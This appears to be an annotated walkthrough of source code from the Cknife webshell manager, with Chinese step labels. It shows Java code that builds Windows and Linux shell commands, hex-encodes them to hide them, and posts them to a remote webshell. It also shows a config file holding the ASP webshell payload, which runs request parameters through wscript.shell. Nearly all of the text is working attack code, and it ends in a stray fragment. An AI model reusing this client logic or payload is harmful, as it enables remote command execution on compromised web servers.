 src > com > ms509 > util > Shell.java
71 // asp 命令执行
1 执行asp命令
72 private String[] execute_asp(String command) {
73
74 String re[] = new String[2];
75
76
77 switch (os) {
78
79 case 1:
80 z1 = "cmd";
81 z2 = "cd" + " " + "/d" + " \"" + pa + "\"&" + command + "&echo [S]&cd&echo [E]";
82 break;
83 case 2:
84 z1 = "/bin/sh";
85 z2 = "cd" + " " + "\"" + pa + "\";" + command + ";echo [S];pwd;echo [E]";
86 break;
87 default:
88 break;
89 }
90 z1 = CheckCMDPath(z1);
91 z2 = z2.replace("\n", "");
92 z2 = z2.replace("\r", "");
93
94 String tmp = "";
95 z1 = toHexString(z1);
96 z2 = toHexString(z2);
2 替换payload中的需要执行的命令参数
97 tmp = z1 + "&"+Safe.PARAM2+"=" + z2;
98 String payload = Safe.ASP_SHELL.replace("PARAM1", Safe.PARAM1).replace("PARAM2", Safe.PARAM2);
99 String make = Safe.ASP_MAKE.replace("PAYLOAD", toHexString(payload));
100 String params = Safe.PASS + "=" + make + "&" + Safe.PARAM1 + "=" + tmp;
5 hex混淆一下
101 String[] index_datas = Common.send(url, params, code).split("\t");
src > com > ms509 > util > InitConfig.java
194 Safe.ASP_DOWNLOAD = config.getValue("ASP_DOWNLOAD");
195 Safe.ASP_SHELL = config.getValue("ASP_SHELL");
196 //asp_mdb_test
197 Safe.ASP_DB_MDB = config.getValue("ASP_DB_MDB");
3 从配置中读取asp shell
mytool > webshell > Cknife1 > Config.ini
ASP_SHELL=Set X\=CreateObject("wscript.shell").exec(""""&bd(Request("PARAM1"))&""" /c """
&bd(Request("PARAM2"))&"""")\:If Err Then\:S\="[Err] "&Err.Description\:Err.Clear\:Else\:O\=X.StdO
4 对应要执行的payload
.ReadAll()\:E\=X.StdErr.ReadAll()\:S\=O&E\:End If\:Response.write(S)
ARAM2);